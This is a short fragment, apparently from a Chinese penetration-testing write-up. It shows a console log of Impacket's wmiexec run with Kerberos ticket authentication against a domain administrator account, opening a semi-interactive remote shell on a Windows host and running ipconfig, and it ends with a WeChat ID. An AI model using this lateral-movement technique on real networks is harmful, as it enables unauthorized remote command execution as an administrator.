 C:\Users\zhangsan\Desktop\impacket-examples-windows-master>wmiexec.exe test.com/administrator@yukong  -k -no-pass
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::f5e9:55a3:567c:74ea%14
IPv4 地址 . . . . . . . . . . . . : 192.168.23.8
子网掩码  . . . . . . . . . . . . : 255.255.255.0
IPv4 地址 . . . . . . . . . . . . : 192.168.124.137
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.23.66
192.158.124.200
隧道适配器 本地连接* 11:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
微信号: hackctf